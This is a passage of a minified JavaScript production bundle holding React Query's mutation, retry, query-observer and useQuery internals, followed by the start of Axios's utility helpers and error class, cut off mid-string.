this.focused?this.focused:"undefined"==typeof document||[void 0,"visible","prerender"].includes(document.visibilityState)}}let a=new o},819:function(e,t,r){"use strict";r.d(t,{_:function(){return n}});let n=console},9886:function(e,t,r){"use strict";r.d(t,{R:function(){return l},m:function(){return s}});var n=r(819),i=r(81),o=r(9643),a=r(2379);class s extends o.F{constructor(e){super(),this.defaultOptions=e.defaultOptions,this.mutationId=e.mutationId,this.mutationCache=e.mutationCache,this.logger=e.logger||n._,this.observers=[],this.state=e.state||l(),this.setOptions(e.options),this.scheduleGc()}setOptions(e){this.options={...this.defaultOptions,...e},this.updateCacheTime(this.options.cacheTime)}get meta(){return this.options.meta}setState(e){this.dispatch({type:"setState",state:e})}addObserver(e){-1===this.observers.indexOf(e)&&(this.observers.push(e),this.clearGcTimeout(),this.mutationCache.notify({type:"observerAdded",mutation:this,observer:e}))}removeObserver(e){this.observers=this.observers.filter(t=>t!==e),this.scheduleGc(),this.mutationCache.notify({type:"observerRemoved",mutation:this,observer:e})}optionalRemove(){this.observers.length||("loading"===this.state.status?this.scheduleGc():this.mutationCache.remove(this))}continue(){var e,t;return null!=(e=null==(t=this.retryer)?void 0:t.continue())?e:this.execute()}async execute(){var e,t,r,n,i,o,s,l,u,c,d,h,f,p,m,g,y,v,b,x;let w="loading"===this.state.status;try{if(!w){this.dispatch({type:"loading",variables:this.options.variables}),await (null==(u=(c=this.mutationCache.config).onMutate)?void 0:u.call(c,this.state.variables,this));let e=await (null==(d=(h=this.options).onMutate)?void 0:d.call(h,this.state.variables));e!==this.state.context&&this.dispatch({type:"loading",context:e,variables:this.state.variables})}let f=await (()=>{var e;return this.retryer=(0,a.Mz)({fn:()=>this.options.mutationFn?this.options.mutationFn(this.state.variables):Promise.reject("No mutationFn found"),onFail:(e,t)=>{this.dispatch({type:"failed",failureCount:e,error:t})},onPause:()=>{this.dispatch({type:"pause"})},onContinue:()=>{this.dispatch({type:"continue"})},retry:null!=(e=this.options.retry)?e:0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode}),this.retryer.promise})();return await (null==(e=(t=this.mutationCache.config).onSuccess)?void 0:e.call(t,f,this.state.variables,this.state.context,this)),await (null==(r=(n=this.options).onSuccess)?void 0:r.call(n,f,this.state.variables,this.state.context)),await (null==(i=(o=this.mutationCache.config).onSettled)?void 0:i.call(o,f,null,this.state.variables,this.state.context,this)),await (null==(s=(l=this.options).onSettled)?void 0:s.call(l,f,null,this.state.variables,this.state.context)),this.dispatch({type:"success",data:f}),f}catch(e){try{throw await (null==(f=(p=this.mutationCache.config).onError)?void 0:f.call(p,e,this.state.variables,this.state.context,this)),await (null==(m=(g=this.options).onError)?void 0:m.call(g,e,this.state.variables,this.state.context)),await (null==(y=(v=this.mutationCache.config).onSettled)?void 0:y.call(v,void 0,e,this.state.variables,this.state.context,this)),await (null==(b=(x=this.options).onSettled)?void 0:b.call(x,void 0,e,this.state.variables,this.state.context)),e}finally{this.dispatch({type:"error",error:e})}}}dispatch(e){this.state=(t=>{switch(e.type){case"failed":return{...t,failureCount:e.failureCount,failureReason:e.error};case"pause":return{...t,isPaused:!0};case"continue":return{...t,isPaused:!1};case"loading":return{...t,context:e.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:!(0,a.Kw)(this.options.networkMode),status:"loading",variables:e.variables};case"success":return{...t,data:e.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...t,data:void 0,error:e.error,failureCount:t.failureCount+1,failureReason:e.error,isPaused:!1,status:"error"};case"setState":return{...t,...e.state}}})(this.state),i.V.batch(()=>{this.observers.forEach(t=>{t.onMutationUpdate(e)}),this.mutationCache.notify({mutation:this,type:"updated",action:e})})}}function l(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0}}},81:function(e,t,r){"use strict";r.d(t,{V:function(){return i}});var n=r(2161);let i=function(){let e=[],t=0,r=e=>{e()},i=e=>{e()},o=e=>{let r;t++;try{r=e()}finally{--t||l()}return r},a=i=>{t?e.push(i):(0,n.A4)(()=>{r(i)})},s=e=>(...t)=>{a(()=>{e(...t)})},l=()=>{let t=e;e=[],t.length&&(0,n.A4)(()=>{i(()=>{t.forEach(e=>{r(e)})})})},u=e=>{r=e},c=e=>{i=e};return{batch:o,batchCalls:s,schedule:a,setNotifyFunction:u,setBatchNotifyFunction:c}}()},6474:function(e,t,r){"use strict";r.d(t,{N:function(){return a}});var n=r(3989),i=r(2161);class o extends n.l{constructor(){super(),this.setup=e=>{if(!i.sk&&window.addEventListener){let t=()=>e();return window.addEventListener("online",t,!1),window.addEventListener("offline",t,!1),()=>{window.removeEventListener("online",t),window.removeEventListener("offline",t)}}}}onSubscribe(){this.cleanup||this.setEventListener(this.setup)}onUnsubscribe(){if(!this.hasListeners()){var e;null==(e=this.cleanup)||e.call(this),this.cleanup=void 0}}setEventListener(e){var t;this.setup=e,null==(t=this.cleanup)||t.call(this),this.cleanup=e(e=>{"boolean"==typeof e?this.setOnline(e):this.onOnline()})}setOnline(e){this.online=e,e&&this.onOnline()}onOnline(){this.listeners.forEach(e=>{e()})}isOnline(){return"boolean"==typeof this.online?this.online:"undefined"==typeof navigator||void 0===navigator.onLine||navigator.onLine}}let a=new o},9643:function(e,t,r){"use strict";r.d(t,{F:function(){return i}});var n=r(2161);class i{destroy(){this.clearGcTimeout()}scheduleGc(){this.clearGcTimeout(),(0,n.PN)(this.cacheTime)&&(this.gcTimeout=setTimeout(()=>{this.optionalRemove()},this.cacheTime))}updateCacheTime(e){this.cacheTime=Math.max(this.cacheTime||0,null!=e?e:n.sk?1/0:3e5)}clearGcTimeout(){this.gcTimeout&&(clearTimeout(this.gcTimeout),this.gcTimeout=void 0)}}},2379:function(e,t,r){"use strict";r.d(t,{DV:function(){return u},Kw:function(){return s},Mz:function(){return c}});var n=r(5761),i=r(6474),o=r(2161);function a(e){return Math.min(1e3*2**e,3e4)}function s(e){return(null!=e?e:"online")!=="online"||i.N.isOnline()}class l{constructor(e){this.revert=null==e?void 0:e.revert,this.silent=null==e?void 0:e.silent}}function u(e){return e instanceof l}function c(e){let t,r,u,c=!1,d=0,h=!1,f=new Promise((e,t)=>{r=e,u=t}),p=t=>{h||(b(new l(t)),null==e.abort||e.abort())},m=()=>{c=!0},g=()=>{c=!1},y=()=>!n.j.isFocused()||"always"!==e.networkMode&&!i.N.isOnline(),v=n=>{h||(h=!0,null==e.onSuccess||e.onSuccess(n),null==t||t(),r(n))},b=r=>{h||(h=!0,null==e.onError||e.onError(r),null==t||t(),u(r))},x=()=>new Promise(r=>{t=e=>{let t=h||!y();return t&&r(e),t},null==e.onPause||e.onPause()}).then(()=>{t=void 0,h||null==e.onContinue||e.onContinue()}),w=()=>{let t;if(!h){try{t=e.fn()}catch(e){t=Promise.reject(e)}Promise.resolve(t).then(v).catch(t=>{var r,n;if(h)return;let i=null!=(r=e.retry)?r:3,s=null!=(n=e.retryDelay)?n:a,l="function"==typeof s?s(d,t):s,u=!0===i||"number"==typeof i&&d<i||"function"==typeof i&&i(d,t);if(c||!u){b(t);return}d++,null==e.onFail||e.onFail(d,t),(0,o.Gh)(l).then(()=>{if(y())return x()}).then(()=>{c?b(t):w()})})}};return s(e.networkMode)?w():x().then(w),{promise:f,cancel:p,continue:()=>{let e=null==t?void 0:t();return e?f:Promise.resolve()},cancelRetry:m,continueRetry:g}}},3989:function(e,t,r){"use strict";r.d(t,{l:function(){return n}});class n{constructor(){this.listeners=[],this.subscribe=this.subscribe.bind(this)}subscribe(e){return this.listeners.push(e),this.onSubscribe(),()=>{this.listeners=this.listeners.filter(t=>t!==e),this.onUnsubscribe()}}hasListeners(){return this.listeners.length>0}onSubscribe(){}onUnsubscribe(){}}},2161:function(e,t,r){"use strict";r.d(t,{A4:function(){return k},G9:function(){return E},Gh:function(){return S},I6:function(){return c},Kp:function(){return s},PN:function(){return a},Rm:function(){return f},SE:function(){return o},VS:function(){return y},X7:function(){return h},ZT:function(){return i},_v:function(){return l},_x:function(){return d},lV:function(){return u},oE:function(){return C},sk:function(){return n},to:function(){return m},yF:function(){return p}});let n="undefined"==typeof window||"Deno"in window;function i(){}function o(e,t){return"function"==typeof e?e(t):e}function a(e){return"number"==typeof e&&e>=0&&e!==1/0}function s(e,t){return Math.max(e+(t||0)-Date.now(),0)}function l(e,t,r){return w(e)?"function"==typeof t?{...r,queryKey:e,queryFn:t}:{...t,queryKey:e}:e}function u(e,t,r){return w(e)?"function"==typeof t?{...r,mutationKey:e,mutationFn:t}:{...t,mutationKey:e}:"function"==typeof e?{...t,mutationFn:e}:{...e}}function c(e,t,r){return w(e)?[{...t,queryKey:e},r]:[e||{},t]}function d(e,t){let{type:r="all",exact:n,fetchStatus:i,predicate:o,queryKey:a,stale:s}=e;if(w(a)){if(n){if(t.queryHash!==f(a,t.options))return!1}else{if(!g(t.queryKey,a))return!1}}if("all"!==r){let e=t.isActive();if("active"===r&&!e||"inactive"===r&&e)return!1}return("boolean"!=typeof s||t.isStale()===s)&&(void 0===i||i===t.state.fetchStatus)&&(!o||!!o(t))}function h(e,t){let{exact:r,fetching:n,predicate:i,mutationKey:o}=e;if(w(o)){if(!t.options.mutationKey)return!1;if(r){if(p(t.options.mutationKey)!==p(o))return!1}else{if(!g(t.options.mutationKey,o))return!1}}return("boolean"!=typeof n||"loading"===t.state.status===n)&&(!i||!!i(t))}function f(e,t){let r=(null==t?void 0:t.queryKeyHashFn)||p;return r(e)}function p(e){return JSON.stringify(e,(e,t)=>b(t)?Object.keys(t).sort().reduce((e,r)=>(e[r]=t[r],e),{}):t)}function m(e,t){return g(e,t)}function g(e,t){return e===t||typeof e==typeof t&&!!e&&!!t&&"object"==typeof e&&"object"==typeof t&&!Object.keys(t).some(r=>!g(e[r],t[r]))}function y(e,t){if(e&&!t||t&&!e)return!1;for(let r in e)if(e[r]!==t[r])return!1;return!0}function v(e){return Array.isArray(e)&&e.length===Object.keys(e).length}function b(e){if(!x(e))return!1;let t=e.constructor;if(void 0===t)return!0;let r=t.prototype;return!!(x(r)&&r.hasOwnProperty("isPrototypeOf"))}function x(e){return"[object Object]"===Object.prototype.toString.call(e)}function w(e){return Array.isArray(e)}function S(e){return new Promise(t=>{setTimeout(t,e)})}function k(e){S(0).then(e)}function E(){if("function"==typeof AbortController)return new AbortController}function C(e,t,r){return null!=r.isDataEqual&&r.isDataEqual(e,t)?e:"function"==typeof r.structuralSharing?r.structuralSharing(e,t):!1!==r.structuralSharing?function e(t,r){if(t===r)return t;let n=v(t)&&v(r);if(n||b(t)&&b(r)){let i=n?t.length:Object.keys(t).length,o=n?r:Object.keys(r),a=o.length,s=n?[]:{},l=0;for(let i=0;i<a;i++){let a=n?i:o[i];s[a]=e(t[a],r[a]),s[a]===t[a]&&l++}return i===a&&l===i?t:s}return r}(e,t):t}},5945:function(e,t,r){"use strict";r.d(t,{NL:function(){return s},aH:function(){return l}});var n=r(7294);let i=n.createContext(void 0),o=n.createContext(!1);function a(e,t){return e||(t&&"undefined"!=typeof window?(window.ReactQueryClientContext||(window.ReactQueryClientContext=i),window.ReactQueryClientContext):i)}let s=({context:e}={})=>{let t=n.useContext(a(e,n.useContext(o)));if(!t)throw Error("No QueryClient set, use QueryClientProvider to set one");return t},l=({client:e,children:t,context:r,contextSharing:i=!1})=>{n.useEffect(()=>(e.mount(),()=>{e.unmount()}),[e]);let s=a(r,i);return n.createElement(o.Provider,{value:!r&&i},n.createElement(s.Provider,{value:e},t))}},7848:function(e,t,r){"use strict";let n;r.d(t,{a:function(){return T}});var i=r(2161),o=r(81),a=r(5761),s=r(3989),l=r(2379);class u extends s.l{constructor(e,t){super(),this.client=e,this.options=t,this.trackedProps=new Set,this.selectError=null,this.bindMethods(),this.setOptions(t)}bindMethods(){this.remove=this.remove.bind(this),this.refetch=this.refetch.bind(this)}onSubscribe(){1===this.listeners.length&&(this.currentQuery.addObserver(this),c(this.currentQuery,this.options)&&this.executeFetch(),this.updateTimers())}onUnsubscribe(){this.listeners.length||this.destroy()}shouldFetchOnReconnect(){return d(this.currentQuery,this.options,this.options.refetchOnReconnect)}shouldFetchOnWindowFocus(){return d(this.currentQuery,this.options,this.options.refetchOnWindowFocus)}destroy(){this.listeners=[],this.clearStaleTimeout(),this.clearRefetchInterval(),this.currentQuery.removeObserver(this)}setOptions(e,t){let r=this.options,n=this.currentQuery;if(this.options=this.client.defaultQueryOptions(e),(0,i.VS)(r,this.options)||this.client.getQueryCache().notify({type:"observerOptionsUpdated",query:this.currentQuery,observer:this}),void 0!==this.options.enabled&&"boolean"!=typeof this.options.enabled)throw Error("Expected enabled to be a boolean");this.options.queryKey||(this.options.queryKey=r.queryKey),this.updateQuery();let o=this.hasListeners();o&&h(this.currentQuery,n,this.options,r)&&this.executeFetch(),this.updateResult(t),o&&(this.currentQuery!==n||this.options.enabled!==r.enabled||this.options.staleTime!==r.staleTime)&&this.updateStaleTimeout();let a=this.computeRefetchInterval();o&&(this.currentQuery!==n||this.options.enabled!==r.enabled||a!==this.currentRefetchInterval)&&this.updateRefetchInterval(a)}getOptimisticResult(e){let t=this.client.getQueryCache().build(this.client,e);return this.createResult(t,e)}getCurrentResult(){return this.currentResult}trackResult(e){let t={};return Object.keys(e).forEach(r=>{Object.defineProperty(t,r,{configurable:!1,enumerable:!0,get:()=>(this.trackedProps.add(r),e[r])})}),t}getCurrentQuery(){return this.currentQuery}remove(){this.client.getQueryCache().remove(this.currentQuery)}refetch({refetchPage:e,...t}={}){return this.fetch({...t,meta:{refetchPage:e}})}fetchOptimistic(e){let t=this.client.defaultQueryOptions(e),r=this.client.getQueryCache().build(this.client,t);return r.isFetchingOptimistic=!0,r.fetch().then(()=>this.createResult(r,t))}fetch(e){var t;return this.executeFetch({...e,cancelRefetch:null==(t=e.cancelRefetch)||t}).then(()=>(this.updateResult(),this.currentResult))}executeFetch(e){this.updateQuery();let t=this.currentQuery.fetch(this.options,e);return null!=e&&e.throwOnError||(t=t.catch(i.ZT)),t}updateStaleTimeout(){if(this.clearStaleTimeout(),i.sk||this.currentResult.isStale||!(0,i.PN)(this.options.staleTime))return;let e=(0,i.Kp)(this.currentResult.dataUpdatedAt,this.options.staleTime);this.staleTimeoutId=setTimeout(()=>{this.currentResult.isStale||this.updateResult()},e+1)}computeRefetchInterval(){var e;return"function"==typeof this.options.refetchInterval?this.options.refetchInterval(this.currentResult.data,this.currentQuery):null!=(e=this.options.refetchInterval)&&e}updateRefetchInterval(e){this.clearRefetchInterval(),this.currentRefetchInterval=e,!i.sk&&!1!==this.options.enabled&&(0,i.PN)(this.currentRefetchInterval)&&0!==this.currentRefetchInterval&&(this.refetchIntervalId=setInterval(()=>{(this.options.refetchIntervalInBackground||a.j.isFocused())&&this.executeFetch()},this.currentRefetchInterval))}updateTimers(){this.updateStaleTimeout(),this.updateRefetchInterval(this.computeRefetchInterval())}clearStaleTimeout(){this.staleTimeoutId&&(clearTimeout(this.staleTimeoutId),this.staleTimeoutId=void 0)}clearRefetchInterval(){this.refetchIntervalId&&(clearInterval(this.refetchIntervalId),this.refetchIntervalId=void 0)}createResult(e,t){let r;let n=this.currentQuery,o=this.options,a=this.currentResult,s=this.currentResultState,u=this.currentResultOptions,d=e!==n,p=d?e.state:this.currentQueryInitialState,m=d?this.currentResult:this.previousQueryResult,{state:g}=e,{dataUpdatedAt:y,error:v,errorUpdatedAt:b,fetchStatus:x,status:w}=g,S=!1,k=!1;if(t._optimisticResults){let r=this.hasListeners(),i=!r&&c(e,t),a=r&&h(e,n,t,o);(i||a)&&(x=(0,l.Kw)(e.options.networkMode)?"fetching":"paused",y||(w="loading")),"isRestoring"===t._optimisticResults&&(x="idle")}if(t.keepPreviousData&&!g.dataUpdatedAt&&null!=m&&m.isSuccess&&"error"!==w)r=m.data,y=m.dataUpdatedAt,w=m.status,S=!0;else if(t.select&&void 0!==g.data){if(a&&g.data===(null==s?void 0:s.data)&&t.select===this.selectFn)r=this.selectResult;else try{this.selectFn=t.select,r=t.select(g.data),r=(0,i.oE)(null==a?void 0:a.data,r,t),this.selectResult=r,this.selectError=null}catch(e){this.selectError=e}}else r=g.data;if(void 0!==t.placeholderData&&void 0===r&&"loading"===w){let e;if(null!=a&&a.isPlaceholderData&&t.placeholderData===(null==u?void 0:u.placeholderData))e=a.data;else if(e="function"==typeof t.placeholderData?t.placeholderData():t.placeholderData,t.select&&void 0!==e)try{e=t.select(e),this.selectError=null}catch(e){this.selectError=e}void 0!==e&&(w="success",r=(0,i.oE)(null==a?void 0:a.data,e,t),k=!0)}this.selectError&&(v=this.selectError,r=this.selectResult,b=Date.now(),w="error");let E="fetching"===x,C="loading"===w,A="error"===w,P={status:w,fetchStatus:x,isLoading:C,isSuccess:"success"===w,isError:A,isInitialLoading:C&&E,data:r,dataUpdatedAt:y,error:v,errorUpdatedAt:b,failureCount:g.fetchFailureCount,failureReason:g.fetchFailureReason,errorUpdateCount:g.errorUpdateCount,isFetched:g.dataUpdateCount>0||g.errorUpdateCount>0,isFetchedAfterMount:g.dataUpdateCount>p.dataUpdateCount||g.errorUpdateCount>p.errorUpdateCount,isFetching:E,isRefetching:E&&!C,isLoadingError:A&&0===g.dataUpdatedAt,isPaused:"paused"===x,isPlaceholderData:k,isPreviousData:S,isRefetchError:A&&0!==g.dataUpdatedAt,isStale:f(e,t),refetch:this.refetch,remove:this.remove};return P}updateResult(e){let t=this.currentResult,r=this.createResult(this.currentQuery,this.options);if(this.currentResultState=this.currentQuery.state,this.currentResultOptions=this.options,(0,i.VS)(r,t))return;this.currentResult=r;let n={cache:!0};(null==e?void 0:e.listeners)!==!1&&(()=>{if(!t)return!0;let{notifyOnChangeProps:e}=this.options;if("all"===e||!e&&!this.trackedProps.size)return!0;let r=new Set(null!=e?e:this.trackedProps);return this.options.useErrorBoundary&&r.add("error"),Object.keys(this.currentResult).some(e=>{let n=this.currentResult[e]!==t[e];return n&&r.has(e)})})()&&(n.listeners=!0),this.notify({...n,...e})}updateQuery(){let e=this.client.getQueryCache().build(this.client,this.options);if(e===this.currentQuery)return;let t=this.currentQuery;this.currentQuery=e,this.currentQueryInitialState=e.state,this.previousQueryResult=this.currentResult,this.hasListeners()&&(null==t||t.removeObserver(this),e.addObserver(this))}onQueryUpdate(e){let t={};"success"===e.type?t.onSuccess=!e.manual:"error"!==e.type||(0,l.DV)(e.error)||(t.onError=!0),this.updateResult(t),this.hasListeners()&&this.updateTimers()}notify(e){o.V.batch(()=>{var t,r,n,i,o,a,s,l;e.onSuccess?(null==(t=(r=this.options).onSuccess)||t.call(r,this.currentResult.data),null==(n=(i=this.options).onSettled)||n.call(i,this.currentResult.data,null)):e.onError&&(null==(o=(a=this.options).onError)||o.call(a,this.currentResult.error),null==(s=(l=this.options).onSettled)||s.call(l,void 0,this.currentResult.error)),e.listeners&&this.listeners.forEach(e=>{e(this.currentResult)}),e.cache&&this.client.getQueryCache().notify({query:this.currentQuery,type:"observerResultsUpdated"})})}}function c(e,t){return!1!==t.enabled&&!e.state.dataUpdatedAt&&!("error"===e.state.status&&!1===t.retryOnMount)||e.state.dataUpdatedAt>0&&d(e,t,t.refetchOnMount)}function d(e,t,r){if(!1!==t.enabled){let n="function"==typeof r?r(e):r;return"always"===n||!1!==n&&f(e,t)}return!1}function h(e,t,r,n){return!1!==r.enabled&&(e!==t||!1===n.enabled)&&(!r.suspense||"error"!==e.state.status)&&f(e,r)}function f(e,t){return e.isStaleByTime(t.staleTime)}var p=r(7294),m=r(464);let g=p.createContext((n=!1,{clearReset:()=>{n=!1},reset:()=>{n=!0},isReset:()=>n})),y=()=>p.useContext(g);var v=r(5945);let b=p.createContext(!1),x=()=>p.useContext(b);b.Provider;var w=r(4798);let S=(e,t)=>{(e.suspense||e.useErrorBoundary)&&!t.isReset()&&(e.retryOnMount=!1)},k=e=>{p.useEffect(()=>{e.clearReset()},[e])},E=({result:e,errorResetBoundary:t,useErrorBoundary:r,query:n})=>e.isError&&!t.isReset()&&!e.isFetching&&(0,w.L)(r,[e.error,n]),C=e=>{e.suspense&&"number"!=typeof e.staleTime&&(e.staleTime=1e3)},A=(e,t)=>e.isLoading&&e.isFetching&&!t,P=(e,t,r)=>(null==e?void 0:e.suspense)&&A(t,r),_=(e,t,r)=>t.fetchOptimistic(e).then(({data:t})=>{null==e.onSuccess||e.onSuccess(t),null==e.onSettled||e.onSettled(t,null)}).catch(t=>{r.clearReset(),null==e.onError||e.onError(t),null==e.onSettled||e.onSettled(void 0,t)});function T(e,t,r){let n=(0,i._v)(e,t,r);return function(e,t){let r=(0,v.NL)({context:e.context}),n=x(),i=y(),a=r.defaultQueryOptions(e);a._optimisticResults=n?"isRestoring":"optimistic",a.onError&&(a.onError=o.V.batchCalls(a.onError)),a.onSuccess&&(a.onSuccess=o.V.batchCalls(a.onSuccess)),a.onSettled&&(a.onSettled=o.V.batchCalls(a.onSettled)),C(a),S(a,i),k(i);let[s]=p.useState(()=>new t(r,a)),l=s.getOptimisticResult(a);if((0,m.$)(p.useCallback(e=>n?()=>void 0:s.subscribe(o.V.batchCalls(e)),[s,n]),()=>s.getCurrentResult(),()=>s.getCurrentResult()),p.useEffect(()=>{s.setOptions(a,{listeners:!1})},[a,s]),P(a,l,n))throw _(a,s,i);if(E({result:l,errorResetBoundary:i,useErrorBoundary:a.useErrorBoundary,query:s.getCurrentQuery()}))throw l.error;return a.notifyOnChangeProps?l:s.trackResult(l)}(n,u)}},464:function(e,t,r){"use strict";r.d(t,{$:function(){return i}});var n=r(1688);let i=n.useSyncExternalStore},4798:function(e,t,r){"use strict";function n(e,t){return"function"==typeof e?e(...t):!!e}r.d(t,{L:function(){return n}})},6154:function(e,t,r){"use strict";let n;function i(e,t){return function(){return e.apply(t,arguments)}}r.d(t,{Z:function(){return e3}});let{toString:o}=Object.prototype,{getPrototypeOf:a}=Object,s=(X=Object.create(null),e=>{let t=o.call(e);return X[t]||(X[t]=t.slice(8,-1).toLowerCase())}),l=e=>(e=e.toLowerCase(),t=>s(t)===e),u=e=>t=>typeof t===e,{isArray:c}=Array,d=u("undefined"),h=l("ArrayBuffer"),f=u("string"),p=u("function"),m=u("number"),g=e=>null!==e&&"object"==typeof e,y=e=>{if("object"!==s(e))return!1;let t=a(e);return(null===t||t===Object.prototype||null===Object.getPrototypeOf(t))&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)},v=l("Date"),b=l("File"),x=l("Blob"),w=l("FileList"),S=e=>g(e)&&p(e.pipe),k=e=>{let t="[object FormData]";return e&&("function"==typeof FormData&&e instanceof FormData||o.call(e)===t||p(e.toString)&&e.toString()===t)},E=l("URLSearchParams"),C=e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function A(e,t,{allOwnKeys:r=!1}={}){let n,i;if(null!=e){if("object"!=typeof e&&(e=[e]),c(e))for(n=0,i=e.length;n<i;n++)t.call(null,e[n],n,e);else{let i;let o=r?Object.getOwnPropertyNames(e):Object.keys(e),a=o.length;for(n=0;n<a;n++)i=o[n],t.call(null,e[i],i,e)}}}function P(e,t){let r;t=t.toLowerCase();let n=Object.keys(e),i=n.length;for(;i-- >0;)if(t===(r=n[i]).toLowerCase())return r;return null}let _="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,T=e=>!d(e)&&e!==_,R=(e,t,r,{allOwnKeys:n}={})=>(A(t,(t,n)=>{r&&p(t)?e[n]=i(t,r):e[n]=t},{allOwnKeys:n}),e),j=e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),O=(e,t,r,n)=>{e.prototype=Object.create(t.prototype,n),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),r&&Object.assign(e.prototype,r)},B=(e,t,r,n)=>{let i,o,s;let l={};if(t=t||{},null==e)return t;do{for(o=(i=Object.getOwnPropertyNames(e)).length;o-- >0;)s=i[o],(!n||n(s,e,t))&&!l[s]&&(t[s]=e[s],l[s]=!0);e=!1!==r&&a(e)}while(e&&(!r||r(e,t))&&e!==Object.prototype);return t},F=(e,t,r)=>{e=String(e),(void 0===r||r>e.length)&&(r=e.length),r-=t.length;let n=e.indexOf(t,r);return -1!==n&&n===r},z=e=>{if(!e)return null;if(c(e))return e;let t=e.length;if(!m(t))return null;let r=Array(t);for(;t-- >0;)r[t]=e[t];return r},D=(ee="undefined"!=typeof Uint8Array&&a(Uint8Array),e=>ee&&e instanceof ee),M=(e,t)=>{let r;let n=e&&e[Symbol.iterator],i=n.call(e);for(;(r=i.next())&&!r.done;){let n=r.value;t.call(e,n[0],n[1])}},I=(e,t)=>{let r;let n=[];for(;null!==(r=e.exec(t));)n.push(r);return n},L=l("HTMLFormElement"),$=e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(e,t,r){return t.toUpperCase()+r}),V=(({hasOwnProperty:e})=>(t,r)=>e.call(t,r))(Object.prototype),N=l("RegExp"),U=(e,t)=>{let r=Object.getOwnPropertyDescriptors(e),n={};A(r,(r,i)=>{!1!==t(r,i,e)&&(n[i]=r)}),Object.defineProperties(e,n)},W=e=>{U(e,(t,r)=>{if(p(e)&&-1!==["arguments","caller","callee"].indexOf(r))return!1;let n=e[r];if(p(n)){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+r+"'")})}})},q=(e,t)=>{let r={};return(e=>{e.forEach(e=>{r[e]=!0})})(c(e)?e:String(e).split(t)),r},H=()=>{},G=(e,t)=>Number.isFinite(e=+e)?e:t,Z="abcdefghijklmnopqrstuvwxyz",Q="0123456789",K={DIGIT:Q,ALPHA:Z,ALPHA_DIGIT:Z+Z.toUpperCase()+Q},J=(e=16,t=K.ALPHA_DIGIT)=>{let r="",{length:n}=t;for(;e--;)r+=t[Math.random()*n|0];return r},Y=e=>{let t=Array(10),r=(e,n)=>{if(g(e)){if(t.indexOf(e)>=0)return;if(!("toJSON"in e)){t[n]=e;let i=c(e)?[]:{};return A(e,(e,t)=>{let o=r(e,n+1);d(o)||(i[t]=o)}),t[n]=void 0,i}}return e};return r(e,0)};var X,ee,et={isArray:c,isArrayBuffer:h,isBuffer:function(e){return null!==e&&!d(e)&&null!==e.constructor&&!d(e.constructor)&&p(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:k,isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&h(e.buffer)},isString:f,isNumber:m,isBoolean:e=>!0===e||!1===e,isObject:g,isPlainObject:y,isUndefined:d,isDate:v,isFile:b,isBlob:x,isRegExp:N,isFunction:p,isStream:S,isURLSearchParams:E,isTypedArray:D,isFileList:w,forEach:A,merge:function e(){let{caseless:t}=T(this)&&this||{},r={},n=(n,i)=>{let o=t&&P(r,i)||i;y(r[o])&&y(n)?r[o]=e(r[o],n):y(n)?r[o]=e({},n):c(n)?r[o]=n.slice():r[o]=n};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&A(arguments[e],n);return r},extend:R,trim:C,stripBOM:j,inherits:O,toFlatObject:B,kindOf:s,kindOfTest:l,endsWith:F,toArray:z,forEachEntry:M,matchAll:I,isHTMLForm:L,hasOwnProperty:V,hasOwnProp:V,reduceDescriptors:U,freezeMethods:W,toObjectSet:q,toCamelCase:$,noop:H,toFiniteNumber:G,findKey:P,global:_,isContextDefined:T,ALPHABET:K,generateString:J,isSpecCompliantForm:function(e){return!!(e&&p(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:Y};function er(e,t,r,n,i){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),r&&(this.config=r),n&&(this.request=n),i&&(this.response=i)}et.inherits(er,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:et.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});let en=er.prototype,ei={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{ei[e]={value:e}}),Object.defineProperties(er,ei),Object.defineProperty(en,"isAxiosError",{value:!0}),er.from=(e,t,r,n,i,o)=>{let a=Object.create(en);return et.toFlatObject(e,a,function(e){return e!==Error.prototype},e=>"isAxiosError"!==e),er.call(a,e.message,t,r,n,i),a.cause=e,a.name=e.name,o&&Object.assign(a,o),a};var eo=r(1876).Buffer;function ea(e){return et.isPlainObject(e)||et.isArray(e)}function es(e){return et.endsWith(e,"[]")?e.slice(0,-2):e}function el(e,t,r){return e?e.concat(t).map(function(e,t){return e=es(e),!r&&t?"["+e+"]":e}).join(r?".":""):t}let eu=et.toFlatObject(et,{},null,function(e){return/^is[A-Z]/.test(e)});var ec=function(e,t,r){if(!et.isObject(e))throw TypeError("target must be an object");t=t||new FormData,r=et.toFlatObject(r,{metaTokens:!0,dots:!1,indexes:!1},!1,function(e,t){return!et.isUndefined(t[e])});let n=r.metaTokens,i=r.visitor||c,o=r.dots,a=r.indexes,s=r.Blob||"undefined"!=typeof Blob&&Blob,l=s&&et.isSpecCompliantForm(t);if(!et.isFunction(i))throw TypeError("visitor must be a function");function u(e){if(null===e)return"";if(et.isDate(e))return e.toISOString();if(!l&&et.isBlob(e))throw new er("Blob is not supported. 